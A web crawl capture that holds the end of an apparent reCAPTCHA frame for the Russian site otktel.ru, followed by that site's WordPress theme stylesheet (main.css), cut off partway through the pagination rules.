L15QPHbDlsKZEMOlXMOiQAczwqt+A8KXQUFlwooOw641wrLDosO8wrN1dh/DiMKlw6bDsBl/P1Jab8KlGkHDg8KMw4Vzc8KQZ2tOFcOneMKYwoAZLH8wcMO0ZnbDlC7Cl8KHw5/CvcKlfMO9wrQlw5XDncOMPw/CsMK2dMOJQhZXSsOZKkDCtj4ww6fDpGrDunDCsS/DvBPDrEIQw7jCvwzDjMOIZiZKecOIwqtdw4YLw7nDoiFhw41rJ8KQWxXCvcONEMK3RD7DtCHDrVYZNwtQJ8KZb8KZw504w4oAAcK6wrnClmUnPkbDpcKDwo5HAMOHGGHCqcKJwpjClsOQwpxEwo9kQnVeAn/Cq1/CmWjDgCrCgMKzR8KgTMO0NC7DicOvanvDj1AxD0bDo8KTbcOGwp8NbUsDEcORMcOtwqQtTcKQw7HDh1E2HQXClwBUwqwJw7HCjVHDoypKw7F2wqnCl1/CkcKMScKewqjCiyRTwrfDuntIVMKOfmgpw7Vqw7oJw7tfwqw3TsOsJ8OIX8OJZMOkM8Ofw7PCqBfCsE/Dl8OZwobDocKMSU/DoisvwpvCqMOFwrHCr8KlHChpwoIHwq/DoC4BAsOCw4bCuxIVwotJw7cfY8OxwojDo0sHSENhMsKFIsOowpk/HMOmUyjDjcKXC8OoEcOQwqwtTcO6QsKAw4VRUA/CoiLDhxJnw5d5CH/DicKCVMKQwqwmV8KfdMK5AFnCucO/WcKIw7vCg8KeBENGwpVywqfDlS1ow6/[base64]/T8OibMOqwrs5w6QIQgnDgD96w5TCnCcow78gEgTCncK1w6HCl0HCpBRSfMO8eTHCv8OcwrXCpsOhwo/[base64]/P8KewqAhwoEowpgXUsK8wpYsw61oP8OtOcOMw6EZw6PChXvClsKOw4zDq8OsMR8TbsOVSzPCqMKowoI0wqLCrMODPsKmw4TCmsOpwqYrasKRw4kuaTbDlh8qV8KRw6/DpcOSw7s5DH/DjyjDn8OOTljDmDBoZsKyLGHDscOsUcOFPMOVwoNoBMOew4TCjMOBwpnDkAhACwfDsyY2w7Nuw7kqQ8K0wrbCosKow78Ow6vCtTtcw6nCjcK/wpTDmEUjwrFywoN7CsK8w7LCnyLCv2DChMOvVMKaw5jDnsKACMOkwojCjsO7woU0w6R2WmrDk8K6F2JawozCk8Ovwq3Du8KswqBTwpTCgsODw6cUwrjDq8OnworDoMKxWj9YQm/DpcOhBsKSK3PDszsOa1/DrTo1woDCkDTDksOqwox+w7s5cE04X8Ohw4kxGVRUwqnDugYmw5HDmMKNeiFWwpk3w5XCpsKMIsO9w7bDlD5aw7bDksOpJEvCoMKOwrbCkT4JAHxUw4YuCMKWfnzCsBzDs8O9C8K+H8K/[base64]/XcK9CcKFVcOEXMOLSsOCw73Dk8KDF2nCoU98w6LCnMKIVcKqw5Bfw5PDpMOfBDN5d8KQwobCscKMFigOSsKqwodbwqTCqHLDmcOPwoVmeMKaSMOvG8KUwpLCvcOKX2sOw4Ezw6xewoDCjkjCrMKaHsO7w77DqCQLwopOwoNvwrBbwrLDuAPDkV/Cl058wrvCicOawpzDmXvCkMOew7bDjF3CsTrCvGPDosOWWm7DogLDosOiwr/Cm8K5PMKJXcKkSsOzJcOyw4bCocOxwo/CsmYDK34tSXNqVsOfA8OFw5rDhsOxwohvwpDDq3ARAcKMbQJTPcOJdmNKw7QVwpQ7FcKKXcKoEsK7VcKYRMKkw7JUSHHCrsKzw4ELScO2wot7w77Djl3CusOXwpHCi8KVw6zCmMO3w7RGw4lzVcOBw4RoXFfCusOYKsK5w74OwqTCkAbCl8KJw5LCpX/Cq8KrMx94w6TCgSErfGJjZTQXVTJbwo/DmB92WsOTScOtGDUSZcKfwqHDvkdSRVrCjRt0XHs0E0zDomDDti3CiR7CosKNBcOSEMOrP8KhMcOQUGA0EQd4PMKWRHgQw5jDj8OxbsKnw79qw78lw7XDlcOywpE3wpLCv1/CksOrdsKywpZmDiEIPx7CiQwfJTLDhgHDv0kYwoBXw6fClyZUasKlEcOvecKCw5zDhHJaD2PCosODwpUpw4I9w4rCvsKEwp4XZXAFccKdPsOUw6Ycw59Dwq0TTcKiwrlvw65Ywp8rw5jDoMONAMOmUBI0w7/CqsKPAcO3IBfCr8Opw6bDrMOpwocmQMKCwrnCoTrCgMKkw5LDmcOvG8OewoHCucObH8Kowr3DnMOedcOOw7NvTsKhwqrCocK3JsO2E8KoDRfCsiYWw4hjwrDCscKoF8OQwrTDt0gewp/[base64]/Ck8OAwqgNLU/ClzDCrl40wrR6w7N7w4d+d2d6wqwuOMO3wo4AwqJqJgLCosOgwq/CmMOfwqowdCDCghM0A8OlRMOqw547wrrCscO7EMOfw5LDjnfDvhHCulvCu0bDtsKLBGHDpjVoMFrCtcOqwqLDjcOlwoTCncO7wq7Dmx9LSBFQwoHDiyozUkpAZ0I/eMKLwqTCqR5Xwq3Duwk0wrhRZsOOO8O5wqfDpsOcSCzDscOgHGMbwp3Dm8OSAiU5w70iLMOvwpPDvcOKwro7w4hbw6TCmMKUR8OTJGMDLMOrwqM5wqXCtMKmEcOowrrDtV3DnsK7V8O9RMK6w7JpwoHDijQnw4PDkMOLworDvV/[base64]/Cs8O/ZcKE\x22],null,[\x22conf\x22,null,\x226Le5RIkUAAAAADkqYlaqrx-kfu8F1Kwf1pjh1UaR\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,1,700,1,null,0,\x22CvoBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYAToGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0Gh0IAxIZHRDwl+M3Dv++pQYZxJ0JGZzijAIZzPMRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://otktel.ru:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22F25fZjVc4YAOZIOgUjoDE1buUSDEGgW3Qh23KbKXetQ\\u003d\x22,0,0,null,1,1768358158984,0,0,[125,229,64,171],null,[46],\x22RC-Av60laXIw437nA\x22,null,null,null,null,null,\x220dAFcWeA6sgO6waB62xlVEbMB8cjqDIEnQiWgJeZZRruJh_SWKsnolmatjYIPVP5j9g4YeWgPiKL8xjJsHlvofKB_yS70Gg3jMnQ\x22,1768440958745]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/main.css?ver=6.4.7
body_size: 12186
content:
body {font-family: 'Roboto', sans-serif; line-height:30px; font-size:16px; color:#37474f}
ol, ul, dl {margin:0;}
.container {max-width:1170px; width:100%; padding-left:0 !important; padding-right:0 !important;}

.btn, input[type="submit"] {font-family: 'Roboto', sans-serif; font-weight:bold; outline:none !important;}
.btn2017 {font-family: 'Roboto', sans-serif; font-weight:bold;}
.btn:focus, .btn.focus {box-shadow:none;}
.right_text {text-align:right;}
.center_text {text-align:center;}
.clearfix {display:block; float:none; clear:both;}
.section_title {
	font-weight: 400;
    font-family: 'Roboto', sans-serif;
    font-size: 32px;
    line-height: 36px;
    margin-bottom: 30px;
    overflow: hidden;
    text-align: center;
    text-transform: uppercase;
}
.page-content {margin:25px 0; color: #333; font: 16px 'Roboto', sans-serif;}
.page-content p {line-height:185%; margin:10px 0;}
.page-content li {line-height:185%;}
.title5 {font-family: 'Roboto', sans-serif; font-weight:300;}
.btn, input[type="submit"] {letter-spacing:0;}

.container strong {font-family: 'Roboto', sans-serif; font-weight: bold;}

/* Fixed header */
.fix-header {position:fixed; z-index:200; top:0; left:0; right:0; border-top: 3px solid rgba(0, 160, 227, 1); background:#fff; box-shadow: 0 3px 6px 0 rgba(0,0,0,.1); display:none;}
.fix-header .row.align-items-center {margin-top:-2px;margin-bottom:-2px;}
.fix-header .container .search-form_wrapper {padding:15px 0;}
.fix-header .search-form {position:relative;}
.fix-header .search-form input {display:inline-block;}
.fix-header .search-form input[type="text"] {border-radius: 4px 0 0 4px !important; height: 35px; padding: 0 15px; width:95%}
.fix-header .search-form input[type="submit"] {
    height: 35px;
    line-height: 35px;
	border-radius: 0 4px 4px 0;
	width:auto;
	padding:0 15px;
	margin:0 0 0 -6px;
	position:absolute; top:0; right:0;
}
.fix-header .search-form_wrapper .result_search {width:100%;}
.fix-header .toogle_menu_wrapper {position:absolute; width:230px; background: #f0f0f0;}
.fix-header .toogle_menu_wrapper .menu-header>ul#menu-top-menu-1 {box-shadow: 2px 2px 3px 0 rgba(0,0,0,.3); list-style: none; display:none;}
.fix-header .toogle_menu_wrapper .menu-header>ul>li>ul {left: 230px; top: 0; position: absolute; border-left: 1px solid rgba(0, 160, 227, 1);
    box-shadow: 2px 2px 10px 0 rgba(0,0,0,.1);
    font-size: 16px;
    list-style: none; background: #f0f0f0;}
.fix-header .toogle_menu_wrapper .menu-header>ul>li {padding:0 15px; line-height:115%;}
.fix-header .toogle_menu_wrapper .menu-header>ul>li>a {
    font-size: 16px;
    cursor: pointer;
    font-family: 'Roboto', sans-serif; font-weight:400;
    text-transform: none;
    padding: 12px 0;
    border-bottom: 1px solid #cccccc;
	display:block;
	text-decoration:none;
}
.fix-header .toogle_menu_wrapper .menu-header>ul>li.menu-item-has-children>a, .fix-header .toogle_menu_wrapper .menu-header>ul>li.menu-item-has-children {position:relative;}
.fix-header .toogle_menu_wrapper .menu-header>ul>li.menu-item-has-children>a:after {
	display: block;
    content: '›';
	position:absolute;
	right:5px;
	top:50%;
	width:20px; height:20px;
	margin-top:-11px;
	font-size:1.5em;
	text-align:center;
}
.fix-header .toogle_menu_wrapper .menu-header>ul>li:last-child>a, .fix-header .toogle_menu_wrapper .menu-header>ul>li>ul>li:last-child>a {border:none;}
.fix-header .toogle_menu_wrapper .menu-header>ul>li>a:hover, .fix-header .toogle_menu_wrapper .menu-header>ul>li.menu-item-has-children>a:hover:after, .fix-header .toogle_menu_wrapper .menu-header .current-menu-item>a, .fix-header .toogle_menu_wrapper .menu-header>ul>li>ul>li>a:hover {color:rgb(0, 160, 227)}
.fix-header .toogle_menu_wrapper .menu-header>ul>li>ul>li>a {
	border-bottom: 1px solid #cccccc;
    color: #333;
    display: block;
    margin: 0 16px;
    min-width: 190px;
    padding: 11px 0 13px;
	text-decoration:none;
}
.fix-header .toogle_menu_wrapper .menu-header>ul>li.menu-item-has-children>ul {display:none;}
.fix-header .toogle_menu_wrapper .menu-header>ul>li:hover.menu-item-has-children>ul {display:block;}
.fix-header .mob-nav-btn {padding: 21px 20px 20px 30px; max-width:150px; text-align:center; line-height:105%;}
.fix-header .mob-nav-btn:before {left: 40px;}

/* Header style */
header {background:#fff;}
header>.container {z-index:120; background:#fff;}
header>.container>.row {padding:26px 0;}
header>.container>.row .btn.popbutton {margin-right:0;}
header .col-xl-2.right_text {padding-right:0;}
header .logo_slogan {
	display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
	-ms-flex-align: center !important;
    align-items: center !important;
}
header .logo_slogan>div:first-child {width:35%;}
header .logo_slogan>div:last-child {width:50%;margin-left:15%; line-height:115%;}
header .logo_slogan img {max-width:90%; height:auto; margin-top:-15px;}
.link-phone, .link-email {font-family: 'Roboto', sans-serif; font-size:16px; line-height:115%;}
.social_wrapper {border-bottom: 1px solid #e5e5e5;}
.social {margin:4px 0;}
.social a {
    background: url(../images/one_sprite.png) no-repeat;
    display: inline-block;
    height: 24px;
    margin-left: 16px;
    vertical-align: top;
    width: 24px;
	border-radius:50%;
}
.social a.soc1:hover{background-position:0 -122px !important;}
.social a.soc2:hover{background-position:-26px -122px !important;}
.social a.soc3:hover{background-position:-52px -122px !important;}
.social a.soc4:hover{background-position:-78px -122px !important;}
.social a.soc5:hover{background-position:-104px -122px !important;}
.social a.soc6:hover{background-position:-130px -122px !important;}
.link-phone:before {top:-3px;}

/* Menu style */
#menu-top-menu, #menu-top-menu-1, #menu-top-menu-2 {display:block; width:100%;}
nav, nav ul#menu-top-menu>li ul>li, nav, nav ul#menu-top-menu-1>li ul>li, nav ul#menu-top-menu-2>li ul>li {position:relative;}
nav ul#menu-top-menu>li, nav ul#menu-top-menu-1>li, nav ul#menu-top-menu-2>li {
    display: inline-block;
    padding: 0 25px;
    position: relative;
    vertical-align: top;
}
nav ul#menu-top-menu>li:first-child, nav ul#menu-top-menu-1>li:first-child, nav ul#menu-top-menu-2>li:first-child {
    display: inline-block;
    padding: 0 25px 0 0;
    position: relative;
    vertical-align: top;
}
nav ul#menu-top-menu>li>a, nav ul#menu-top-menu-1>li>a, nav ul#menu-top-menu-2>li>a {
    color: #000;
    cursor: pointer;
    display: block;
    font-family: 'Roboto', sans-serif; font-weight:bold;
    padding: 25px 0;
    position: relative;
    text-decoration: none;
    text-transform: uppercase;
    transition: .4s;
}
nav ul#menu-top-menu>li ul li a, nav ul#menu-top-menu-1>li ul li a, nav ul#menu-top-menu-2>li ul li a {
	border-bottom: 1px solid #cccccc;
    color: #333;
    display: block;
    margin: 0 16px;
    min-width: 190px;
    padding: 11px 0 13px;
	text-decoration:none;
}
nav ul#menu-top-menu>li>a:hover, nav ul#menu-top-menu-1>li>a:hover, nav ul#menu-top-menu-2>li>a:hover{color:rgba(0, 160, 227, 1);}
nav ul#menu-top-menu>li>a.active, nav ul#menu-top-menu>li.current-menu-item>a, nav ul#menu-top-menu>li ul li a:hover{color:rgba(0, 160, 227, 1);}
nav ul#menu-top-menu>li>a.active:before, nav ul#menu-top-menu>li.current-menu-item>a:before{opacity:1;}
nav ul#menu-top-menu>li>a:before{background:rgba(0, 160, 227, 1);content:"";height:1px;left:-7.5%;opacity:0;position:absolute;top:-1px;transition:.4s;width:115%;}
nav ul#menu-top-menu>li>a:hover:before, nav ul#menu-top-menu-1>li>a:hover:before{opacity:1;}

nav ul#menu-top-menu-1>li>a.active, nav ul#menu-top-menu-1>li.current-menu-item>a, nav ul#menu-top-menu-1>li ul li a:hover{color:rgba(0, 160, 227, 1);}
nav ul#menu-top-menu-2>li>a.active, nav ul#menu-top-menu-2>li.current-menu-item>a, nav ul#menu-top-menu-2>li ul li a:hover{color:rgba(0, 160, 227, 1);}
nav ul#menu-top-menu-1>li>a.active:before, nav ul#menu-top-menu-1>li.current-menu-item>a:before{opacity:1;}

nav ul>li:hover>ul.sub-menu{display:block;}
nav .sub-menu {
	border-left: 1px solid rgba(0, 160, 227, 1);
    box-shadow: 2px 2px 10px 0 rgba(0,0,0,.1);
    font-size: 16px;
    list-style: none;
    z-index: 100;
	background: #f0f0f0;
    display: none;
    left: 0;
    position: absolute;
    top: 70px;
}

/* Search form */
.btn-search {margin:0; border-radius:50%;}
.header .lvl3.open {opacity:1;}
.lvl2>div>div:last-child {margin-left: auto;}
.header .lvl3 input[type="submit"] {font-family: 'Roboto', sans-serif; font-weight:bold; margin-left:-6px; height:35px; line-height:35px;}
.header .lvl3.active {bottom: -65px;}
.title-search {position:relative;}
.result_search {position:absolute; top:36px; left:0; display:block; width: 80%; border: 1px solid #cccccc; border-radius: 4px; background:#fff; display:none; list-style-type:none; overflow:hidden; max-height:300px;}
.result_search li {list-style-type:none; display:block;}
.result_search li a {display:block; padding:7px 15px; text-decoration:none;}
.result_search li a:hover {background:rgba(0, 160, 227, .2);}

/* Main slider */
.carousel-item {min-height:425px; background-size:113% !important; background-position:center 0px!important;}
#main_slider {position:relative;}
#main_slider .in-row {z-index:110; position:relative;}
#main_slider a {text-decoration:none;}
#main_slider .container {padding:67px 0; z-index:90; position:relative;}
#main_slider .title2 { margin: 17px 0 23px; font-family: 'Roboto', sans-serif; font-weight:bold; font-size:50px; line-height:50px;}
.btn2 {font-family: 'Roboto', sans-serif; font-weight:bold;}
#main_slider .btn {
	margin-right: 14px;
    height: 48px;
    line-height: 48px;
}
#main_slider p {
    font-size: 16px;
    line-height: 20px;
    margin-bottom: 35px;
    max-width: 530px;
}
#main_slider .carousel-inner .container>* {
    margin-left: 24px;
}
.carousel-item a.main_link {position:absolute; top:0; left:0; display:block; height:100%; width:100%; z-index:100;}
.carousel-control-prev, .carousel-control-next {display:block!important; position:absolute; top:50%; width:40px; height:40px; opacity:1; border: 1px solid #333; font-size:0;  z-index:120;}
.carousel-control-prev {left:50px;}
.carousel-control-next {right:50px;}
.carousel-control-next .carousel-control-next-icon {
	background: url(../images/one_sprite.png) no-repeat -248px 0;
    content: "";
    height: 17px;
    left: 13px;
    position: absolute;
    top: 12px;
    width: 12px;
}
.carousel-control-prev .carousel-control-prev-icon {
	background: url(../images/one_sprite.png) no-repeat -235px 0;
    content: "";
    height: 17px;
    left: 13px;
    position: absolute;
    top: 12px;
    width: 12px;
}
.carousel-control-prev:hover, .carousel-control-next:hover {background:#fff;border-color:rgba(0, 160, 227, 1);}
.carousel-control-prev:hover span {background-position:-262px 0!important;}
.carousel-control-next:hover span {background-position:-275px 0!important;}
.slide { padding: 0; }


/* Modal style */
.close {position:absolute; right:5px; top:0; outline:none!important; font-size:2em; font-family: 'Robots', sans-serif; font-weight:200;}
.modal-content {border-radius:0; padding: 40px 60px;}
.modal-dialog .title3 {font-family: 'Roboto', sans-serif; font-weight:600; text-align:center; line-height:150%;}
.modal-dialog .title3:after {
    background: rgba(0, 160, 227, 1);
}
.modal {
  text-align: center;
}
@media screen and (min-width: 768px) { 
  .modal:before {
    display: inline-block;
    vertical-align: middle;
    content: " ";
    height: 100%;
  }
}
.modal-dialog {
  display: inline-block;
  text-align: left;
  vertical-align: middle;
}
.modal-dialog .nf-after-form-content .nf-form-errors {text-align:center; font-size:12px;}
.modal-body {padding:0 !important;}

/* Advantages */
.advantages {padding-bottom:45px;}
.advantage_item>div {display:inline-block; vertical-align:middle;}
.advantage_item>div:first-child {width:48px;}
.advantage_item>div:first-child img {width:100%;}
.advantage_item>div:last-child {width:calc(100% - 60px); padding-left:5%; box-sizing:border-box;}

/* Services */
section.services {background:#fafafa; z-index:110;}
section.services .services_item>div.services_item_style_1 {background:#fff; padding:35px 25px 25px; margin-top:-10px; box-shadow: 1px 1px 50px rgba(0,0,0,.2); border-top:3px solid rgba(0, 160, 227, .7); text-align:center; min-height:275px; transition:.3s;}
section.services .services_item>div.services_item_style_1:hover {border-top:3px solid rgba(0, 160, 227, 1); box-shadow: 1px 1px 50px rgba(0,0,0,.3); transition:.3s;}
section.services .services_item>div.services_item_style_1 .services_item_heading {font-family: 'Roboto', sans-serif; font-weight: bold; text-transform:uppercase; color:rgba(0, 160, 227); font-size:1.2em;}
section.services .services_item>div.services_item_style_1 .services_item_desc {padding:25px 0; line-height:30px; min-height:146px;}
section.services .services_item>div.services_item_style_1 .btn {margin-top:10px; font-weight:600;}
section.services .services_item>div.services_item_style_1 .btn, section.services .services_item>div.services_item_style_2 .btn {margin:10px 0 0 0;}
section.services .services_item>div.services_item_style_2 {padding:40px 25px; margin:25px 0;}
section.services .services_item>div.services_item_style_2 .services_item_heading, section.services .services_form span, article .services_form span {font-family: 'Roboto', sans-serif; font-weight: bold; text-transform:uppercase; font-size:1.2em;}
section.services .services_item>div.services_item_style_2 .services_item_desc {padding:15px 0; line-height:30px;}
section.services .services_item>div.services_item_style_2 a {font-family: 'Roboto', sans-serif; text-decoration:none; position:relative; display:inline-block; color:rgba(0, 160, 227, 1);}
section.services .services_item>div.services_item_style_2 a:hover {color:rgba(0, 160, 227, 1);}
section.services .services_item>div.services_item_style_2 a:after {content:''; display:block; width:0%; height:1px; background:rgba(0, 160, 227, .9); margin:0 auto; transition:all .3s;}
section.services .services_item>div.services_item_style_2 a:hover:after {width:100%; height:1px; transition:all .3s;}
section.services .services_form, article .services_form {background:rgba(255,255,255,1); padding:35px 25px 35px; box-shadow: 0 0 25px rgba(255,255,255,1); z-index:120; /* border-top:3px solid rgba(0, 160, 227, 1); */}
section.services .services_form .row, article .services_form .row {padding:0 20px;}
section.services .services_form span, article .services_form span {font-size:1.5em;}
section.services .services_form p, article .services_form p {margin:15px 0 0;}
article .services_form {background:#f9f9f9; margin:25px 0;}

/* Advantages count */
section.advantages_count {/* background: #f9f9f9; */ padding:55px 0; box-shadow:0 0 25px rgba(0,0,0,.1); z-index:100;}
.container section.advantages_count {box-shadow:none; padding:25px 0; margin:15px 0;}
.advantages_count_item {margin:45px 0;}
.advantages_count_item>span {display:inline-block; vertical-align:middle; width:auto;}
.advantages_count_style_1 .advantages_count_item {text-align:right;}
.advantages_count_item .advantages_count_item__img>span {display:block; border-radius:50%; padding:10px; height:65px; width:65px; position:relative; z-index:2; box-shadow:inset 0 0 50px rgba(0,0,0,.2);}
.advantages_count_item__img>span img {width:100%; height:auto; position:relative; z-index:3;}
.advantages_count_item .advantages_count_item__img>span:after {display:block; content:''; width:75px; height:75px; background-color:inherit; position:absolute; left:-5px; top:-5px; opacity:.6; z-index:1; border-radius:50%;}
.advantages_count_item__info {font-size:1.2em;}
.advantages_count_style_1 .advantages_count_item__info {margin-right:20px; max-width:75%;}
.advantages_count_style_2 .advantages_count_item__info {margin-left:20px; max-width:75%;}
.advantages_count_item__info>span:first-child {font-family: 'Roboto', sans-serif; font-weight:550; display:block;}
.advantages_count_item__info>span:nth-child(2) {opacity:.7; display:block; margin-top:5px; font-size:.8em; font-family: 'Roboto', sans-serif;}
.advantages_count_item:hover .advantages_count_item__img>span {box-shadow:inset 0 0 15px rgba(0,0,0,.6);}
.advantages_count__logo {text-align:center;}
.advantages_count__logo img {width:70%;}

/* Services tabs */
.services_tabs {padding:35px 0; background:rgba(0,0,0,.01)}
.nav-pills .nav-link {border-radius:0; position:relative; text-decoration:none; color: #333;}
.nav-pills .nav-link img {opacity:.8; transition:opacity .3s;}
.nav-pills .nav-link.active img, .nav-pills .nav-link:hover img {opacity:1; transition:opacity .3s;}
.nav-pills .nav-link:after {display:block; content: ""; position: absolute; width:2000px; right:0; top:0; height:100%; z-index: -1; border-bottom:1px solid rgba(0, 160, 227, .2)}
.nav-pills .nav-link:first-child:after {border-top:1px solid rgba(0, 160, 227, .2)}
.nav-pills .nav-link.active, .nav-pills .show > .nav-link {/* background:rgba(0, 160, 227, 1); */ background:none;}
.nav-pills .nav-link.active:after, .nav-pills .show > .nav-link:after {background:rgba(0, 160, 227, 1); border-bottom:1px solid rgba(0, 160, 227, 1)}
.nav-pills .nav-link.active:before, .nav-pills .show > .nav-link:before {content:''; display:block; position:absolute; right:-30px; top:50%; margin-top:-20px; border: 20px solid transparent; border-left: 20px solid rgba(0, 160, 227, 1); z-index:-2;}
.nav-pills .nav-link>span {display:inline-block; vertical-align:middle; font-family: 'Roboto', sans-serif; text-transform:uppercase; font-weight:500; opacity:.8;}
.nav-pills .nav-link>span:first-child {margin-right:15px;}
.nav-pills .nav-link>span>span {display:block; text-transform:none; font-weight:600; opacity:.6; transition:opacity .3s;}
.nav-pills .nav-link.active>span, .nav-pills .nav-link.active>span>span, .nav-pills .nav-link:hover>span, .nav-pills .nav-link:hover>span>span {opacity:1; transition:opacity .3s;}
.tab-pane h4 {font-family: 'Roboto', sans-serif; font-weight:400; font-size:2em; padding:10px 0;}
.tab-pane .btn {height:48px; line-height:48px;}
.tab-pane .buttons {margin-top:25px;}
.tab-pane .buttons a {margin-right:12px;}
.services_tabs .carousel-control-prev, .services_tabs .carousel-control-next {display:none !important;}

/* Product list at the home page */
section.categories {padding:85px 0 55px; box-shadow: 0 0 25px rgba(0,0,0,.1); position:relative; z-index:120;}
section.categories:after {display:block; background:#fff; width:100%; height:25px; content:''; position:absolute; bottom:-25px;}
section.categories .section_title {margin-bottom:45px;}
.product_cats .owl-nav {display:none;}
.product_cats .catalogue-item {text-align:center;}
section.categories .product_cats .catalogue-item .catalog-item-child-title {margin-bottom:0;}
ul.products {text-align:center!important; min-height:unset !important;}
.columns-2 ul.products li.product {margin:0; width: 45% !important; float:none!important; display:inline-block!important;}
.product-category>a {text-decoration:none; color: #000; padding: 18px 2.2%; display:block; transition:.3s;}
.product-category>a>span {display:inline-block; vertical-align:middle;}
.product-category>a>span:first-child {width: 28.5%; margin-right: 4%;}
.product-category>a>span:first-child img {width: 100%; height:auto;}
.product-category>a>span:last-child {width: 66%; text-align:left;}
.product-category>a>span:last-child h5 {font-family: 'Roboto', sans-serif; font-weight:600;}
.product-category>a>span:last-child p {font: 16px 'Roboto', sans-serif;}
.product-category>a:hover {box-shadow: 1px 1px 15px rgba(0,0,0,.2); transition:.3s;}

/* About company */
.about_company {background: #f9f9f9; padding:80px 0 40px; z-index:-1;}
.about_company .section_title {display:inline-block; width:auto; margin-left:auto; margin-right:auto; text-transform: none;}

/* Last post at main page */
.news_and_action {padding-left:5%;}
.last_post_item {color: #37474f; text-decoration:none; margin-bottom:15px;}
.last_post_item div img {width:100%; height:auto; border-radius:50%; border:2px solid transparent; transition:.3s;}
.last_post_item div span {display:block; margin-bottom:15px; transition:.3s;}
.last_post_item p {font-weight:400; font-family: 'Roboto', sans-serif; font-size:14px;}
.last_post_item:hover div img {border:2px solid rgba(0, 160, 227, 1); transition:.3s;}
.last_post_item:hover div span {color:rgba(0, 160, 227, 1); transition:.3s;}
.news_and_action_more {text-align:center; display:block;}

/* Partners */
section.sliders-partners {padding:25px 0;}
.slider-partners_item {opacity:.3; max-width:380px; padding:25px; width:100%;}
.slider-partners_item.slick-active.slick-center, .slider-partners_item.slick-current.slick-center {opacity:1;}
.partners_img {padding:15px 0;}
.partners_title {font-family: 'Roboto', sans-serif; font-weight:550; text-transform:uppercase; font-size:1.2em; margin-bottom:10px;}
.partners_img img {width:auto; height:60px;}
.slick-track {margin:0 auto;}
.slider-partners-nav_item {text-align:center; padding:0 25px}
.slider-partners-nav_item img {height:40px; width:auto !important; margin:15px auto;}
.slider-partners-nav .slick-slide {opacity:.3;}
.slider-partners-nav .slick-slide.slick-current {opacity:1;}
.partners_desc {opacity:.7; line-height:150%; font-weight:400;}
.partners_link {margin-top:10px;}
.partners_link a {color:rgba(0, 160, 227, 1); text-decoration:none; display:inline-block;}
.partners_link a:after {content:''; display:block; width:0%; height:1px; background:rgba(0, 160, 227, .9); margin:0 auto; transition:all .3s;}
.partners_link a:hover:after {width:100%; height:1px; transition:all .3s;}
.slider-partners-nav {margin-top:15px;}

/* Map block */
section.map #map {height:350px; width:110%;}
section.map .block .title5 {font-family: 'Roboto', sans-serif; font-weight:600;}
section.map .block {box-sizing: unset; top:40px;}
.map-view {line-height:105%;}

/* Footer */
.footer {margin:0; box-shadow:none;}
.footer .lvl2>div>div:last-child {margin-left: unset;}
footer>.container>.row {padding:26px 0;}
footer .social span, footer .social {vertical-align:middle; line-height:115%;}
.logo_footer img {max-width:50%; height:auto; margin-top:-15px;}

/* Breadcrumbs */
.breadcrumbs {margin:15px 0 0; font-size:.8em;}
.breadcrumbs a {margin:0; font-weight:400;}
.kb_title {font-weight:400; color:#000;}
.kb_sep {margin:0 4px 0 8px;}

/* Post style */
h1.post_title {
    font-family: 'Roboto', sans-serif;
	font-weight:600;
    font-size: 32px;
    line-height: 36px;
    margin: 30px 0;
    overflow: hidden;
    text-align: center;
    text-transform: uppercase;
}

/* Simple cat */
h1.cat_title {
	font-family: 'Roboto', sans-serif;
	font-weight:300;
    font-size: 32px;
    line-height: 36px;
    margin: 30px 0;
    overflow: hidden;
    text-align: center;
    /*text-transform: uppercase;*/
}
h1.cat_title span {position:relative; display:inline-block; width:auto; margin:0 auto;}
h1.cat_title span:before, h1.cat_title span:after {
	background: #ccc;
    content: "";
    height: 1px;
    position: absolute;
    top: 24px;
    width: 1000px;
}
h1.cat_title span:before {left: -1020px;}
h1.cat_title span:after {right: -1020px;}
section .simple_post_item {padding:15px 0; position:relative;}
section .simple_post_item:after {position:absolute; content:''; display:block; background:#edeaea; height:1px; width:85%; bottom:0; right:0;}
.simple_post_item a {color: #333; text-decoration:none;}
.simple_post_item .simple_post_item_img {text-align:center;}
.simple_post_item .simple_post_item_img img {width:100%; height:auto; border-radius:50%; border:2px solid transparent; transition:.3s;}
.simple_post_item .simple_post_item_info span {text-transform:uppercase; font-weight: bold; display:block; margin:30px 0 15px;}
.simple_post_item .simple_post_item_info .more_link {color: #999; font-size:.9em;}
.simple_post_item:hover .simple_post_item_img img {border:2px solid rgba(0, 160, 227, 1); box-shadow:inset 0 0 5px rgba(0,0,0,.5); transition:.3s;}
.simple_post_item:hover .simple_post_item_info span a, .simple_post_item:hover .simple_post_item_info .more_link {color:rgba(0, 160, 227, 1);}
section .simple_post_item:last-child:after {display:none;}
.simple_post_item span a:hover {text-decoration:underline;}
.simple_post_item .more_link:hover {text-decoration:underline;}

/* Pagination */
.pagination {margin:35px 0 45px;}
.nav-links {margin:0 auto;}
.pagination span.current {
	display:inline-block;
    background: rgba(0, 160, 227, 1);
    border-color: rgba(0, 160, 227, 1);
    color: #37474f;
	height: 28px;
	width: 28px;
    line-height: 30px;
	border-radius: 3px;
	margin: 0 3px;
}
.pagination a.prev, .pagination a.next {line-height:24px;}
.woocommerce-pagination .page-numbers {text-align:center; padding-top:50px;}
.woocommerce-pagination .page-numbers li {vertical-align:middle; margin:0 3px!important; display:inline-block;}
.woocommerce-pagination .page-numbers li a:hover {border-color: rgba(0, 160, 227, 1);}
.woocommerce-pagination .page-numbers li a {
	border: 1px solid #ccc;
    border-radius: 3px;
    color: #666;
    display: block;
    height: 28px;
    line-height: 25px;
    position: relative;
    text-decoration: none;
